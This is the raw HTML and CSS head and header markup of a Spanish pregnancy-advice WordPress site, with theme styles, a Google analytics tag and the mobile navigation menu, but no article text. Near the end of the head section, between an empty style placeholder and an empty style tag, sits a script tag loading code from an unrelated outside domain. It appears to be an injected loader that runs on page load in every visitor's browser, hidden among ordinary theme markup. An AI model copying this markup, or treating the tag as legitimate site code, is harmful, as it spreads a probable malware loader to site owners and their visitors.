    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #37c4e8;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #37c4e8;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #37c4e8;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(55, 196, 232, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ff70be;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(32,6,35,0.9);
        background: -moz-linear-gradient(top, rgba(32,6,35,0.9) 0%, rgba(142,56,158,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(32,6,35,0.9)), color-stop(100%, rgba(142,56,158,0.9)));
        background: -webkit-linear-gradient(top, rgba(32,6,35,0.9) 0%, rgba(142,56,158,0.9) 100%);
        background: -o-linear-gradient(top, rgba(32,6,35,0.9) 0%, rgba(142,56,158,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(32,6,35,0.9) 0%, rgba(142,56,158,0.9) 100%);
        background: linear-gradient(to bottom, rgba(32,6,35,0.9) 0%, rgba(142,56,158,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(32,6,35,0.9)', endColorstr='rgba(142,56,158,0.9)', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #ff70be;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ff70be;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Roboto;
	font-size:16px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Roboto;
	font-weight:normal;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Roboto;
	font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Roboto;
	
	}


	
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-weight:bold;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-weight:bold;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-weight:bold;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-weight:bold;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-weight:bold;
	
    }



	
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d8d8d8;
    }
    
    .white-popup-block:after {
        background: rgba(32,6,35,0.9);
        background: -moz-linear-gradient(45deg, rgba(32,6,35,0.9) 0%, rgba(142,56,158,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(32,6,35,0.9)), color-stop(100%, rgba(142,56,158,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(32,6,35,0.9) 0%, rgba(142,56,158,0.9) 100%);
        background: linear-gradient(45deg, rgba(32,6,35,0.9) 0%, rgba(142,56,158,0.9) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://www.embarazo-online.com/wp-content/uploads/2020/11/9-scaled.jpg');
    }



/* Style generated by theme for demo: blog_health */

.td-blog-health .td-module-17 .td-module-meta-holder,
		.td-blog-health .td-vlog-container .td_video_playlist_title {
		 	background-color: #37c4e8;
		}

		
		.td-blog-health .td_module_17 .td-module-meta-holder {
		 	background-color: rgba(55, 196, 232, 0.7);
		}
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8363598-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8363598-1');
</script><link rel="icon" href="https://www.embarazo-online.com/wp-content/uploads/2020/11/favicon-y-perfil-embarazo-online-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.embarazo-online.com/wp-content/uploads/2020/11/favicon-y-perfil-embarazo-online-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.embarazo-online.com/wp-content/uploads/2020/11/favicon-y-perfil-embarazo-online-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.embarazo-online.com/wp-content/uploads/2020/11/favicon-y-perfil-embarazo-online-300x300.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #37c4e8;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #37c4e8;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #37c4e8;
                }
                .tdm-btn-style1 {
					background-color: #37c4e8;
				}
				.tdm-btn-style2:before {
				    border-color: #37c4e8;
				}
				.tdm-btn-style2 {
				    color: #37c4e8;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #37c4e8;
                    -moz-box-shadow: 0 2px 16px #37c4e8;
                    box-shadow: 0 2px 16px #37c4e8;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #37c4e8;
                    -moz-box-shadow: 0 4px 26px #37c4e8;
                    box-shadow: 0 4px 26px #37c4e8;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2045 single-format-standard wp-theme-Newspaper dolor-de-cabeza-durante-el-embarazo global-block-template-1 td-blog-health tdb_template_8024 tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/EmbarazoOnline" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/EmbarazoOnline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-cabecera-container"><ul id="menu-menu-cabecera" class="td-mobile-main-menu"><li id="menu-item-6087" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first menu-item-6087"><a href="https://www.embarazo-online.com/calculadora-de-embarazo-online/">CALCULADORA DE EMBARAZO</a></li>
<li id="menu-item-6081" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6081"><a href="https://www.embarazo-online.com/embarazo-semana-a-semana/">SEMANAS DE EMBARAZO</a></li>
<li id="menu-item-5686" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5686"><a href="https://www.embarazo-online.com/consejos/">EMBARAZO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.embarazo-online.com/embarazo-mes-a-mes/">Embarazo Mes a Mes</a></li>
	<li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.embarazo-online.com/alimentacion-en-el-embarazo/">Alimentación</a></li>
	<li id="menu-item-6038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6038"><a href="https://www.embarazo-online.com/aumento-de-peso-en-el-embarazo/">Aumento de peso</a></li>
	<li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.embarazo-online.com/cambios-en-el-embarazo/">Cambios</a></li>
	<li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6040"><a href="https://www.embarazo-online.com/consejos/">Consejos</a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6043"><a href="https://www.embarazo-online.com/ecografias/">Ecografías</a></li>
	<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.embarazo-online.com/ejercicio-en-el-embarazo/">Ejercicio</a></li>
</ul>
</li>
<li id="menu-item-6035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6035"><a href="https://www.embarazo-online.com/parto/">PARTO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6041"><a href="https://www.embarazo-online.com/contracciones/">Contracciones</a></li>
	<li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://www.embarazo-online.com/parto/">Parto</a></li>
	<li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://www.embarazo-online.com/posparto/">Posparto</a></li>
	<li id="menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6050"><a href="https://www.embarazo-online.com/lactancia/">Lactancia</a></li>
</ul>
</li>
<li id="menu-item-6036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6036"><a href="https://www.embarazo-online.com/el-bebe/">EL BEBÉ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6053"><a href="https://www.embarazo-online.com/nino-o-nina/">Niño o Niña</a></li>
	<li id="menu-item-6047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.embarazo-online.com/en-el-vientre-materno/">En el vientre materno</a></li>
	<li id="menu-item-6045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.embarazo-online.com/el-bebe/">El bebé</a></li>
	<li id="menu-item-6049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6049"><a href="https://www.embarazo-online.com/estimulacion-prenatal/">Estimulación prenatal</a></li>
	<li id="menu-item-6052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6052"><a href="https://www.embarazo-online.com/movimientos-fetales/">Movimientos fetales</a></li>
	<li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://www.embarazo-online.com/nombres-para-el-bebe/">Nombres para el bebé</a></li>
</ul>
</li>
<li id="menu-item-8834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8834"><a href="https://www.embarazo-online.com/home/">+ Info<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8626"><a href="https://www.embarazo-online.com/curiosidades/">Curiosidades</a></li>
	<li id="menu-item-8627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8627"><a href="https://www.embarazo-online.com/es-seguro/">Es seguro&#8230;?</a></li>
	<li id="menu-item-8630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8630"><a href="https://www.embarazo-online.com/sabias-que/">Sabías que&#8230;?</a></li>
	<li id="menu-item-8628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8628"><a href="https://www.embarazo-online.com/mitos-y-creencias/">Mitos y creencias</a></li>
	<li id="menu-item-8629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8629"><a href="https://www.embarazo-online.com/remedios-caseros/">Remedios caseros</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.embarazo-online.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ff93bc !important;
                }.tdi_4{
					position: relative;
				}.tdi_4 .tdc-row-divider{
                    overflow: hidden;
                }.tdi_4 .tdc-row-divider-top .tdm-svg{
					fill: #e8f8ff;
				}.tdi_4 .tdc-row-divider-top .tdc-divider-space{
					background-color: #e8f8ff;
				
					top: 100%;
				    height: px;
				}.tdi_4 .tdc-row-divider-top{
				    top: px;
				}.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_4.tdc-row-content-vert-center,
                    .tdi_4.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_4.tdc-row-content-vert-bottom,
                    .tdi_4.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_4.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_4.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* phone */
@media (max-width: 767px){
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 1px;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-evenly;
				
				    align-items: stretch;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#ffffff !important;
}
}
 
/* phone */
@media (max-width: 767px)
{

.tdi_3_rand_style::after{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(900deg,#51f9ff, #ff93bc) !important;
}
}
</style></div><div class="tdc-row-divider"><div class="tdc-divider1 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,700V379.5s202.305-24.86,347.625-25.735C579.21,352.37,802.4,388.177,1028.62,388.177c267.7,0,688.66-114.675,971.38-113.177V700H0Z"/>
                                        <path class="tdm-svg2" d="M0,700V351s196.305-40.735,418.125-40.735c302.089,0,417.275,50.912,643.495,50.912C1329.32,361.177,1706.78,239,2000,239V700H0Z"/>
                                        <path class="tdm-svg3" d="M0,700V337.5s209.805-48.235,431.625-48.235c302.089,0,450.275,34.412,676.495,34.412C1375.82,323.677,1727.78,221,2000,221V700H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6{
                    vertical-align: bottom;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
                    min-height: 90px;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
position:relative;
}
}

</style>
<div class="tdi_5_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_5_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
}
</style></div></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:33px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_7{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_7 .tdb-block-inner{
                    text-align: center;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #6e88e8;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #6e88e8;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 24px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon tdc-font-oi tdc-font-oi-align-right"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-top:37px !important;
justify-content:flex-end !important;
text-align:right !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.td-search-opened{
                  overflow: hidden;
                }.td-search-opened #td-outer-wrap{
                  position: static;
                }.td-search-opened .td-search-wrap-mob{
                  position: fixed;
                }.tdi_8{
                    display: inline-block;
                }.tdi_8 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_8 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_8 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_8 .tdb-header-search-button-mob svg,
                .tdi_8 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_8 .tdb-header-search-button-mob i{
                    font-size: 24px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                }.tdi_8 .tdb-header-search-button-mob svg{
                    width: 24px;
                }.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 48px;
					height: 48px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
margin-top:35px !important;
margin-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_9{
                    display: inline-block;
                }.tdi_9 .tdb-logo-a,
                .tdi_9 h1{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_9 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_9 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                }.tdi_9 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_9 .tdb-logo-icon{
                    top: 0px;
                }.tdi_9 .tdb-logo-text-title{
                    color: #ffffff;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_9 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_9 .tdb-logo-img{
                    max-width: 250px;
                }.tdi_9 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 0px;
                
                    margin-left: 0px;
                }.tdi_9 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_9 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_9 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_9 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Alegreya Sans !important;;
                }.tdi_9 .tdb-logo-icon{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.embarazo-online.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.embarazo-online.com/wp-content/uploads/2020/11/NUEVO-LOGO-EMBARAZO-ONLINE-blanco-para-movil.png" src="https://www.embarazo-online.com/wp-content/uploads/2020/11/NUEVO-LOGO-EMBARAZO-ONLINE-blanco-para-movil.png" alt="Embarazo-Online"  title=""  width="600" height="105" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Embarazo-Online</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_10" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_11  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_11,
                .tdi_11 .tdc-columns{
                    min-height: 0;
                }.tdi_11,
				.tdi_11 .tdc-columns{
				    display: block;
				}.tdi_11 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_11.tdc-row-content-vert-center,
